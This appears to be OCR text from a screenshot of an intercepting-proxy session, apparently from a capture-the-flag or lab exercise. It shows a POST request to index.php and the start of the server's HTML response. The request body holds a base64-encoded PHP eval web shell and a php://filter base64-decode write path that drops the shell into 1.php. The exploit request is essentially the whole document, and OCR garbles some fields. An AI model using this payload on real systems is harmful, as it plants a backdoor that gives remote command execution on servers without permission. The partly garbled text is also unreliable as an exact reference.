 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: p
Content-Length: 109
Cache-Control: max-age=0
Origin: http://51.158.75.42:8082
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://51.158.75.42:8082/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
domain=PD9waHAgZXZhbCgkX0dFVFsiY21kIl0pOz8%2b&log=hp://filter/write=convert.base64-decode/resource
=1.php/.
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 14 Jan 2019 03:45:54 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.33
Vary: Accept-Encoding
Content-Length: 2132
Connection: close
Content-Type: text/html; charset=utf-8
<!doctype html>
<html lang="en">
<head>
<!-- Required meta tags -->
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<!-- Bootstrap CSS -->